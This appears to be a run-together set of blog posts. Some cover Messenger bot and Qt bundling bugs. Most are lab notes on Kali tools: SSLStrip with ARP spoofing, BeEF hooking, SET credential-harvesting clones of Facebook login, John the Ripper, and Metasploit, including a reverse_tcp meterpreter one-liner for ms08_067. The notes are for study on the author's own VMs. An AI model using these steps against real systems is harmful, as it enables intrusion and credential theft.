At this point, Facebook Messenger Bot is still new, which is reasonable to have some bugs. I’m using `Node.js for my webhook on Heroku, and I followed the tutorial provided by Facebook for setting up the bot. Soon, I found this bug is discussed on Facebook Bug Page here. The problem is that Facebook decided to switch their encoding to use strings instead of ints for user & page IDs, which made the example code (template code) on Facebook official tutorial page fail to response users with string IDs. On Tue May 17 format of user and page ids delivered via webhooks will change from an int to a string to better support default json encoder in js (that trims long ints).  Please make sure your app works with string ids returned from webhooks as well as with ints. Make sure you’ve added body-parser, express, json-bigint, and request to your NPM. My Bot, Ducky, is now working well and be public, please feel free to message him here: http://m.me/ducky.bot! Recently, I encountered a problem in creating an app bundle using Qt Creator with Qt 5.6, so I posted my question with detail on StackOverflow here. In this post, I am going to point out the places I got wrong, and some studies. Do try to figure out what you did wrong before.  Look at the RPATH, install names etc in your executable and update your StackOverflow question with those findings. Finding out what you did wrong is an important step in understanding a system. This makes your exercise of publishing apps on multiple platforms more meaningful. The first reason I couldn’t build the app build is that I didn’t fully understand the path names used on Mac, and here is my study of @executable_path, @loader_path, and @rpath. The second reason I was stuck is that otool didn’t resolve @rpath names, so I was confused when it always returned me the same thing. The last reason I failed to understand what’s going on is the output of macdeployqt, which confused me. File exists, skip copy: "bibi.app/Contents/PlugIns/platforms/libqcocoa.dylib"
File exists, skip copy: "bibi.app/Contents/PlugIns/printsupport/libcocoaprintersupport.dylib"
File exists, skip copy: "bibi.app/Contents/PlugIns/imageformats/libqdds.dylib"
File exists, skip copy: "bibi.app/Contents/PlugIns/imageformats/libqgif.dylib"
File exists, skip copy: "bibi.app/Contents/PlugIns/imageformats/libqicns.dylib"
File exists, skip copy: "bibi.app/Contents/PlugIns/imageformats/libqico.dylib"
File exists, skip copy: "bibi.app/Contents/PlugIns/imageformats/libqjpeg.dylib"
File exists, skip copy: "bibi.app/Contents/PlugIns/imageformats/libqtga.dylib"
File exists, skip copy: "bibi.app/Contents/PlugIns/imageformats/libqtiff.dylib"
File exists, skip copy: "bibi.app/Contents/PlugIns/imageformats/libqwbmp.dylib"
File exists, skip copy: "bibi.app/Contents/PlugIns/imageformats/libqwebp.dylib"
WARNING: "bibi.app/Contents/Resources/qt.conf" already exists, will not overwrite. Testing is one additional thing the made the original question harder to be solved: there’s no easy way to see if my app bundle works on the other machine without Qt installed. Instead of asking friends to run the app, Scott mentioned that we can use `lsof at run-time. I would say the biggest problem is that I didn’t know how to read @rpath, so Scott’s otool-rpath or lsof helps eventually. “dc3dd is a patched version of GNU dd with added features for computer forensics” - from ForensicsWiki. In the movies or TV series, we can see hackers plugin a USB disk then copy all the data out of the machine, and that’s the case we can use dd or dc3dd. I use VMs, so I won’t have the target machine in this example. However, you can pretend the disk I am going to clone (/dev/sda5) is the disk of the target machine. And, I am cloning the disk into a file stored in another USB disk. First of all, list out the partitions of all the disks. Pick the one you want to clone later, and here I am using the Linux swap (/dev/sda5), which is kind of meaningless but enough for practice purpose. Then, locate the place you want to save your cloned disk image. Usually, you would want to use another USB disk since the machine may not belong to you, and what you want to do is to clone the disk, save in the USB disk, then take away. I will save the file on the /dev/sdb disk, which is mounted at /media/root/0909-B70D/disk-img/. As you can see, the swap file is copied, and the hashs are the same (f1409a56a4518860c45b23ef95e9dfd50d12bf98fbdb9eb72f39d2fc2182e79f). Refer to “How does SSLstrip work?” on StackExchange: SSLStrip is a type of MitM attack that forces a victim’s browser into communicating with an adversary in plain-text over HTTP, and the adversary proxies the modified content from an HTTPS server. To do this, SSLStrip is “stripping” https:// URLs and turning them into http:// URLs. We will use ARP Spoofing in order to obtain the victim’s traffic, which means that the traffic will go through our Kali machine then pass back to the victim or the server he/she is communicating with. Then, we will be listening on port 80, the basic HTTP protocol port. All the traffic of port 80 will be routed to SSLStrip, and SSLStrip will handle rest of the HTTPS traffics. The expected results was that the attacker will be able to read the requests between the victim and the HTTPS websites he/she is visiting, which may contains valuable cookies or passwords. However, in my experiment, SSLStrip crashed, and it’s seems that this method is out of date. So, the Gateway IP is 192.168.63.2 in my case. That is, the victim IP is 192.168.63.152. If you have no access of the victim machine, you can use commands like nmap -sP 192.168.63.0/24 to search. We are going to redirect Kali’s inbound traffic from 80 to the port SSLStrip is running on (let’s use 5050 here). Since we are going to issue ARP Spoofing later, we have to enable IP forwarding first. So, whenever the Kali machine recieves packages, it will send them to the proper destination. We call this MitM (Man in the Middle). The process is blocking, and we should keep it running. Start SSLStrip on port 5050 (or any port you like, just make sure that matches the one we used in IP Routing). Since my victim only has Command Line Interface, so I am using lynx as my browser. SSLStrip crashed right after the user is about to connect the HTTPS website. I’ve tried to get the latest SSLStrip 0.9.2, but it crashes in the same way. And, I also found the other users are suffering from this issue as well: sslstrip on non hsts site error #17 and Execptions in twisted #15.
exceptions.RuntimeError: Request.write called on a request after Request.finish was called. The experiment didn’t work, and I may come back to this if I found something new. DoS: A denial-of-service (DoS) attack is an attempt to make a machine or network resource unavailable to its intended users, such as to temporarily or indefinitely interrupt or suspend services of a host connected to the Internet. DDoS: A distributed denial-of-service (DDoS) is where the attack source is more than one, often thousands of, unique IP addresses. DoS is launched by one machine; on the contrast, DDoS is launched by distributed machines. DoS is easy to launch, and easy to be defended. On the other hand, DDoS is always a big threat in current world since victims have a difficult time distinguishing the bad guys from the large amount of users. DDoS is a serious problem that we should be focus on (see Digital Attack Map hosted by Google); and those who claim what they were doing were DDoS attacks but actually DoS attacks should stop delivering wrong information to the public. How To Launch DDoS Then? Too bad, I’ve never launched a DDoS attack before, which I believe it’s illegal as well. However, followings are the information about it if you’re interested in knowing more. And, one should NOT apply them on real machines/networks unless he/she fully understand the consequences. First of all, you need a BotNet, or a distributed machines under your control. Bad guys buy the BotNet on Black Market. Those machines are usually the ones had been hacked, so attackers can control them via the backdoor left on the machine. Then, the attacker will ask all the bot machines send requests to the victim. The requests will be in a high frequency, and make the victim couldn’t handle all of them (run out of memory or CPU), eventually the service freezed. UFONet is one tool I found online that is designed to test/launch DDoS attacks written in Python. This is a small testing program that uses both CMUSphinx and GTK+ to demonstrate keyword spotting (KWS) algorithm.  KWS is the technique used to detect the keyword at anytime. Yes, this is the technique applied for “Okay, Google” and “Hey, Siri”. Whenever the keyword is heard by the machine, some callback function will be fired up. Designed to be adopted on different platforms including iOS, Android, Raspberry Pi, etc. In main.c, the program fires up a thread for handling GUI jobs right after it started. Then, it started to setup pocketsphinx and call recognize_from_microphone or recognize_from_file for the audio input. Since argc/argv is passed into the settings, the user can specify the dictionary file or log file as what is written in run.sh. Basically, first start the BeEF server, then let the victim run hook.js on his/her browser, and we can know information of victims’ machines or control them.  [*] Please wait as BeEF services are started. [*] You might need to refresh your browser once it opens. Then, open the browser with URL http://127.0.0.1:3000/ui/panel on Kali, and you’ll see the BeEF Control Panel. I’m not including the strategies of letting people to run hook.js in real world, which I believe some social engineering is involved. Instead, I am running a simple server on Kali using another port other than 3000 (used by BeEF Server), then let the victim open the webpage which has hook.js embedded. Usually, some frauding may be involved here, but I am ignoring them for study purpose. What I built now is barely a blank page with label “hello”. Save following page as index.html somewhere on Kali. 192.168.63.155 is the IP of Kali, which is a local IP, so only other machines under the same local network can access later on. And, the web server will start and be listening to port 8000. As Kali is running in a VM, I visit the site just set on my host machine (Mac). Simply opening http://192.168.63.155:8000 will work. On Kali, you can see a new item popped up on the lefthand list. You can start to read the victim’s information or control it. On the command tab in the BeEF Control Panel, you can see a list of action you can do to the victim. Well, in my experiment, quite a lot of them don’t work, possibly because the browsers had fixed the security flaw, or just because the BeEF code wasn’t update to date. green : works on the target; invisible. orange : works on the target; visible. grey : must yet be verified if it works. red : does not work on the target. Here, I will list some actions I found working. Put it onto the panel, then it works.  This one allows the attacker to open website by providing the URL. It won’t work on the sites that check its origin. That is, if you try to open Google.com, then you will get following error in the victim’s browser console. [Error] Refused to display 'https://www.google.com/?gws_rd=ssl' in a frame because it set 'X-Frame-Options' to 'SAMEORIGIN'. But, it’s fine if you open other simple websites like http://www.heron.me/. Some commands don’t show the result on the control panel, or they are showed in somewhere I couldn’t find. So, I switched to my favorite Terminal, and found the results. Check the core_results table for the results. Maltego is a reconnaissance tool built into Kali developed by Paterva, which is a powerful information gathering tool that deals with Internet infrastructures to personal information and social networks. Palette, here, refers to the object types supported by Maltego for drawing the network graph of the target. For each object type, it means an item in real world, and obtains relavant attributes. By running tranform actions, we can expand one object to the whole network of interest. Open Maltego at Application menu → Information Gathering → Maltego (or, just type maltego in Terminal), then register an account, select transform seeds to install. You can start from a website URL, a person, or anything that mentioned above in the Palette. Right click on the object, then perform “transform” action, which will expand the graph by providing more connection to other objects. Gather information starts from my domain, heron.me. Gather information starts from me, "Heron Yang". Seeds are small pieces of XML that tell the Maltego client where it should look (at which servers) for transforms. Seeds can be thought of as something like the index of a book where you can use that to see where the relevant content is located. “Social Engineering” is a sub-field of network security. It’s much more un-related to the technical things, but frauding people around in order to hack into an unauthorized system. The content here is only for studying purpose, one SHOULD NOT deploy in real world environment, which is illegal. While you practice, make sure you test on your own machines only and don’t fraud people. The basic example, we are building a fake login website for people to put username and password. 99) Return back to the main menu. applications that it can utilize within the attack. same web application you were attempting to clone. [-] This option is used for what IP the server will POST to. Then, it will ask the IP of your Kali machine, which can be accessed by ifconfig command. Mine is 192.168.63.155 here. fields are available. Regardless, this captures all POSTs on a website. [*] Apache is set to ON - everything will be placed in your web root directory of apache. [*] Files will be written out to the root directory of apache. [*] ALL files are within your Apache directory since you specified it to ON. Apache webserver is set to ON. Copying over PHP file to the website. Now, you’re all set. By default, the files are generated at /var/www/. However, we have to put them into /var/www/html/, which is the default folder of apache.  Okay, then open the url (mine is http://192.168.63.155/facebook/) on any machine that can reach your Kali machine. John the Ripper is a tool for getting passwords by bruteforcing. Make sure you don’t apply any of followings more others’ accounts or services. Try your own accounts or services. Followings are only work with an unix-like machine, and the user had already gained the access of files on it. That is, we need /etc/passwd and /etc/shadow (only /etc/passwd for acient machine). where word.list is your custom list. where -b option indicates the MAC of your targetting BSSID, and input files are those .cap files. Another solution is to try every possible password which is guaranteed to found the password, but it might also take forever. For longer wordlist, one can find it online. However, there are some existing wordlist on Kali for users to apply.  Nessus is an open source vulnerability scanner, which scans a network for potential security risks and provide detailed reports. After installation, open https://localhost:8834/ on your machine to start Nessus. Open https://localhost:8834/, and click on “+New Policy” button in the Policy tab. The information of scanner templates provided by the policy wizard can be found here. Click on “+New Scan” button, then pick scanner template, or user created policy. Setting up SMTP is required. Click on the play icon or the “launch” button, the scan will start directly. Export: allows you to save the scan result in Nessus (.nessus), PDF, HTML, CSV, or Nessus DB. Nessus runs as service in background as default. This is the first post of Kali Tool Series I wrote as my own studying notes. Metasploit is a vulnerability and exploitation framework with a collection of exploits designed for security proessionals to perform security assessments. Modules used to deliver exploit code to a target system. Post exploitation tools for things like extracting passwords hashes/access tokens, taking screenshots, key-logging and downloading files. Malicious payloads used after an exploitation. In Metasploit, it’s better to upload a copy of “meterpreter” payload, which opens a meterpreter backdoor smoothly. Okay, since what we are doing here may create some changes (or you can say damages) on the target machine. We can’t do this on a deployed machine without permission. Therefore, I setup a Metasploitable virtual machine as my target, which contains lots of vulnerabilities by default. Both the target (Metasploitable) and the attacker (Kali) are virtual machines under the same local network in my following tests.  Here’s a demo flow using Metasploit. First, we have to locate the machine by scanning my local network (192.168.0.x). [*] 192.168.63.1 appears to be up (VMware, Inc.). [*] 192.168.63.2 appears to be up (VMware, Inc.). [*] 192.168.63.156 appears to be up (VMware, Inc.). [*] 192.168.63.254 appears to be up (VMware, Inc.). As we can see, 192.168.63.156 would be our target machine since others don’t seem like a normal device. By knowing which ports the machine is using, we can know which services are running on it.  To find vulnerability, we may need to know the version of the service, and look it out on the database to see if there’s any known vulnerability. As we can see, the target machine is running vsFTPd 2.3.4. Let’s focus on vsFTPd, which is more likely to be vulnerable comparing to SSH. So, go to exploit-db, search keyword “vsFTPd”, and luckily we got “VSFTPD 2.3.4 - Backdoor Command Execution”. To sum what we’ve got so far: the target machine is running an outdated service which contains a well-known flaw. Nice, the module exploit/unix/ftp/vsftpd_234_backdoor is what we need now. There’s only one payload we can apply for this exploit, cmd/unix/interact, which means that the interaction will be setup directly after exploitation. In some cases, we may need custom payloads, like what I did for Secure Programming class in 2014. So, we get a payload withtou \x00, which is reasonably longer than the previous one. > msfconsole -x "use exploit/windows/smb/ms08_067_netapi; set RHOST [IP]; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST [IP]; run"
Metasploit is a powerful tool that allows people can raise attacks with the aid of its exploit database. Although this post only contains the basic usages of Metasploit with one example which is hardly to describe its strength, I will keep update this post if I found anything new and worth sharing. I got an email today which looks like a spam mail. However, Google didn't mark it as a spam, which they usually do. So, I took a small note on understand this email. Instead of using super attractive words, the content was saying that I have to logged in somewhere in order to get my mails back. However, I checked the sender's domain, "hawaiiantel.net", and I am sure that I've never used any service from them. To talk more regarding to this, sometimes, we can't even fully trust that people won't send out spams from domains "look safe". That is, even if the domain is sent from someone we know, we still have to be careful. Don't click on the link if we don't trust it at this point. Copy the link and read it in order to understand who's hosting the link. What I got is "http://ow.ly/YeNWT", which looks like a shorten URL hiding the real URL. Normal people rarely do this since there's no benefit in this case, also, it's always better to use URLs with the company's domain so that people can trust. So, instead of using my original browser, which contains all my cookies of different websites. I used "Tor Browser" to keep myself safe. Connecting to ow.ly (ow.ly)|54.67.120.65|:80... connected. Connecting to hannahreade.co.uk (hannahreade.co.uk)|50.115.112.7|:80... connected. By requesting "http://ow.ly/YeNWT", I was redirected to "http://hannahreade.co.uk/WT/orin.htm". "hannahreade.co.uk" looks like a normal website, and if so, the site may be hacked.  Like most fishing websites, the purpose of the sites is trying to get the user's accounts with passwords by faking the site.  The site looks totally the same as Google login page; however nothing is actually the same besides its layout. We can learn this simply by reading the URL, or by typing wrong passwords and see what will happen. In this case, I can login without typing a correct password. And, their second page is requesting my cell phone number. Of course, I can go onto next page by giving a reason cell number (even with a wrong phone number format). Then, the site gave me a blank page after I giving all these informations, which is the way the do usually.  Therefore, the user may just got confused and ignored this without thinking too much, while the account username and password was sent to the attacker. The site is redirected to another URL, "data:text/html;base64, ....", which isn't a hyperlink to another site but a site that contains itself in the URL as a raw string. And, by opening the URL in browser, the raw string will be parsed back to HTML format. However, part of the code was an encoded JS code which hides the further information. To find out the attacker, we can simply decode everything on the site, or we can monitoring the package transits between any external services and my laptop. However, I am not going into this now, and may continue this work another day.